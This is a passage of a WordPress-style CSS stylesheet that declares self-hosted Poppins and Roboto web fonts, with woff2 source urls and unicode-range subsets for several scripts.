  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 600;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLEj6Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1JlFc-K.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLCz7Z1xlFQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAX-k2Qn.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAz-k2Qn.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAT-k2Qn.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAv-k2Qn.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuHT-k2Qn.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuGb-k2Qn.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAf-k2Qn.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAb-k2Qn.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: italic;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFOKCnqEu92Fr1Mu53ZEC9_Vu3r1gIhOszmOClHrs6ljXfMMLoHQuAj-kw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBGEe.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBGEe.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBA.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBGEe.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBGEe.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBGEe.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBGEe.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBGEe.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 700;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://blog.pokupon.ua/wp-content/fonts/roboto/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBGEe.woff2) format('woff2');
